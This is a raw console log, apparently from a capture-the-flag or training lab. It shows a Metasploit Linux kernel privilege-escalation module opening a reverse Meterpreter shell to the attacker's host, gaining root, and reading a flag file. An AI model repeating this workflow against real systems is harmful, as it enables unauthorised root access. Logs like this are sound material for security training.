 msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > run
[*] Started reverse TCP handler on 10.102.143.238:4445
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.lhFcTW' (250 bytes) ...
[*] Launching exploit ...
[*] Sending stage (3012548 bytes) to 10.102.122.205
[*] Meterpreter session 2 opened (10.102.143.238:4445 → 10.102.122.205:43532) at 2024-05-02 15:52:52 +0000
[*] Cleaning up /tmp/.lhFcTW and /tmp/.bZGnZ ...
meterpreter > id
[-] Unknown command: id.
meterpreter > getuid
Server username: root @ ip-10-102-122-205 (uid=0, gid=0, euid=0, egid=0)
meterpreter > shell
Process 2082 created.
Channel 1 created.
cd /root
ls
flag.txt
history
cat flag.txt
a959693aa24612fe3a01e1b957642768